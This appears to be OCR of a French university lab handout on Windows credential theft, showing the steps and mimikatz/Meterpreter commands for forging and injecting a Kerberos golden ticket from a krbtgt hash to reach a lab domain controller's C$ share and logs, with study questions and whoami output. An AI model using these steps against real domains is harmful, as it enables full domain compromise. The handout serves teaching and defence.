 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Lancer un invite de commandes Windows avec shell et essayer de monter le disque C du contrôleur de domaine
Sélectionner du texte
shell
net use x: \\wad-dc01.wad.local\c$
exit
LAB01_SOS-WIndows_Password_theft 2020.docx 4 / 5 JOB, 02.03.2020
Utiliser le hash du compte krbtgt récupéré en 3.5 afin de générer un golden ticket à l'aide de mimikatz. Utiliser un
nom d'utilisateur reconnaissable qui ne fait pas partie du domaine.
load kiwi
golden_ticket_create -d [domain_name] -u [username] -s [domain_sid] -k
[krbtgt_hash] -t goldent_ticket.kirbi
Injecter le ticket généré dans votre session utilisateur
kerberos_ticket_use goldent_ticket.kirbi
Réessayer de monter le partage Windows du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
Accéder aux logs de connexion du contrôleur de domaine en PowerShell en utilisant le golden ticket injecté :
load powershell
powershell_shell
Get-EventLog -LogName Security -ComputerName WAD-DC01 -Newest 30 | Where-
Object {$_.EventID -eq 4624} | Select-Object -Property TimeGenerated,
EventID,@{Label="Username";Expression={$_.replacementstrings[5]}}
exit
Questions:
P28: Pourquoi migrer dans un processus appartenant à l'utilisateur studentX ?
P29: Qu'est-ce qui se passe quand vous essayez de monter le partage la première fois ? Qu'est-ce qui se
passe la seconde fois ? Comment expliquer cette différence ?
P30: Localiser l'événement d'authentification généré avec le Golden Ticket dans les logs du DC
P31: Combien de temps est valable le golden ticket que vous avez généré ?
P32: Qu'est ce que l'administrateur du domaine doit faire s'il détecte qu'un attaquant a compromis le hash du
compte krbtgt ?
5 sur 5
C:\Windows>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============ ==============================================
wad\student3 S-1-5-21-2322327208-1104618974-2441021186-1108
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==============================
====================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by de
fault, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by de
fault, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by de
fault, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by de
fault, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by de
fault, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by de
fault, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by de
fault, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by de
fault, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
C:\Windows>
1 2 4 10 cpu 01% || 59.1 GiB || 96% |||1.1 GiB || 09.03.2020 16:35